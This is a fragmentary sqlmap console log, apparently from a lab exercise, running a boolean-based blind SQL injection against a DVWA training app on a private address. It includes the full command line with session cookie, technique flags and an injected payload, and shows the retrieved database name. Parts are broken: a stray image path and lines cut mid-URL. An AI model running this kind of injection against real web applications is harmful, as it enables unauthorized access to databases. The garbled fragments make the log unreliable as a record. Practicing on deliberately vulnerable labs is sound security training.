 [11:53:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:53:51] [INFO] fetching current database
[11:53:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:53:51] [INFO] retrieved: dvwa
current database: 'dvwa'
[11:53:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times
[11:53:58] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:53:58 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.16.246/dvwa/vulnerabilities/sqli_blind/cookie-input.php" --data="id=2&Submit=Submit" --second-u
72.16.16.246/dvwa/vulnerabilities/sqli_blind/" --cookie="id=2; security=high; PHPSESSID=a1ftsaputjm4uklhojck234vb1" --batch --technique=B --current-db
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 3480=3480 AND 'NfLd'='NfLd&Submit=Submit
---
[11:53:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:53:05] [INFO] fetched data logged to text files under 'C:\Users\Lin\Ap
[*] ending @ 11:53:05 /2022-10-27/